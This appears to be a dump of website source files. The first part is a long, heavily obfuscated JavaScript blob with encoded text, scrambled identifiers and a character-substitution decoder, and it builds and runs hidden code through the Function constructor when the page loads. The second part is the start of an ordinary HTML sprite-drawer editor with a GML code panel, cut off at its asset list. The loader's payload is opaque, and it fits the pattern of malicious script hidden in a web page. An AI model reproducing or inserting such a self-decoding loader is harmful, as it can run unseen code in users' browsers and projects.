&2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 (TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>
</file>

<file: spritedrawer/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Td2d Drawer</title>
    <style>
        :root {
            --bg-color: #1e1e1e;
            --panel-color: #252526;
            --border-color: #3e3e42;
            --accent-color: #007acc;
            --text-color: #d4d4d4;
            --highlight: #add6ff;
        }

        body {
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: var(--bg-color);
            color: var(--text-color);
            display: flex;
            height: 100vh;
            overflow: hidden;
            user-select: none;
        }

        /* Layout */
        #sidebar {
            width: 320px;
            background-color: var(--panel-color);
            border-right: 1px solid var(--border-color);
            display: flex;
            flex-direction: column;
            padding: 10px;
            box-sizing: border-box;
            overflow-y: auto;
            flex-shrink: 0;
        }

        #workspace {
            flex-grow: 1;
            position: relative;
            overflow: hidden;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #111;
            cursor: crosshair;
        }

        /* Controls */
        h3 { margin: 10px 0 5px 0; font-size: 14px; text-transform: uppercase; color: #888; }
        .control-group { margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid var(--border-color); }
        
        button {
            background-color: var(--border-color);
            color: white;
            border: none;
            padding: 8px 12px;
            cursor: pointer;
            border-radius: 3px;
            font-size: 12px;
            margin-right: 5px;
            margin-bottom: 5px;
            transition: background 0.2s;
        }
        button:hover { background-color: var(--accent-color); }
        button.danger { background-color: #a33; }
        button.danger:hover { background-color: #d44; }

        input[type="number"], input[type="text"] {
            background: #111;
            border: 1px solid var(--border-color);
            color: white;
            padding: 5px;
            width: 80px;
            margin-right: 5px;
        }

        textarea {
            width: 100%;
            height: 100px;
            background: #111;
            border: 1px solid var(--border-color);
            color: #ccc;
            font-family: monospace;
            font-size: 11px;
            resize: vertical;
            white-space: pre;
            overflow-x: scroll;
        }

        /* Palette */
        #palette {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(64px, 1fr));
            gap: 8px;
            margin-top: 5px;
        }

        .palette-item {
            width: 64px;
            height: 64px;
            background: #333;
            border: 2px solid transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            position: relative;
            border-radius: 4px;
        }

        .palette-item img {
            max-width: 100%;
            max-height: 100%;
            image-rendering: pixelated;
            pointer-events: none;
        }

        .palette-item:hover { background: #444; }
        .palette-item.active { border-color: var(--accent-color); background: #2a2d3e; }
        .palette-item .tooltip {
            position: absolute;
            bottom: 100%;
            left: 50%;
            transform: translateX(-50%);
            background: rgba(0,0,0,0.9);
            color: white;
            padding: 4px;
            font-size: 10px;
            white-space: nowrap;
            display: none;
            z-index: 10;
        }
        .palette-item:hover .tooltip { display: block; }

        /* Canvas Overlay */
        #canvas-wrapper {
            box-shadow: 0 0 20px rgba(0,0,0,0.5);
            border: 1px solid #444;
            position: relative;
        }

    </style>
</head>
<body>

<div id="sidebar">
    <div class="control-group">
        <h3>Scene Controls</h3>
        <button id="btn-save">Save JSON</button>
        <button id="btn-load-trigger">Load JSON</button>
        <input type="file" id="file-input" style="display: none" accept=".json">
        <div style="margin-top: 8px; display: flex; align-items: center;">
            <label style="font-size: 12px; margin-right: 5px;">W:</label>
            <input type="number" id="inp-width" value="280">
            <label style="font-size: 12px; margin-right: 5px;">H:</label>
            <input type="number" id="inp-height" value="280">
        </div>
    </div>

    <div class="control-group">
        <h3>Selected Instance</h3>
        <div id="selection-controls" style="opacity: 0.5; pointer-events: none;">
            <div style="margin-bottom: 5px;">
                <label style="font-size: 12px;">Sprite:</label> 
                <span id="sel-sprite-name" style="font-size:12px; color: var(--highlight);">None</span>
            </div>
            <div style="margin-bottom: 5px;">
                <label style="font-size: 12px;">Pos:</label> 
                <span id="sel-pos" style="font-size:12px; font-family: monospace;">0, 0</span>
            </div>
            <div style="margin-bottom: 8px;">
                <label style="font-size: 12px;">XScale:</label>
                <input type="number" id="inp-xscale" step="0.1" value="1">
            </div>
            <button class="danger" id="btn-delete">Delete</button>
        </div>
    </div>

    <div class="control-group">
        <h3>Sprite Palette</h3>
        <div id="palette"></div>
    </div>

    <div class="control-group" style="flex-grow: 1; display: flex; flex-direction: column;">
        <h3>gml compiler</h3>
        <div style="margin-bottom: 5px;">
            <button id="btn-compile">Compile</button>
            <button id="btn-import">Import Code</button>
        </div>
        <textarea id="code-io" placeholder="Paste GML code here to import..."></textarea>
    </div>
</div>

<div id="workspace">
    <div id="canvas-wrapper">
        <canvas id="canvas"></canvas>
    </div>
</div>

<script>
/**
 * ASSETS & DATA
 */
const SPRITE_NAMES = [
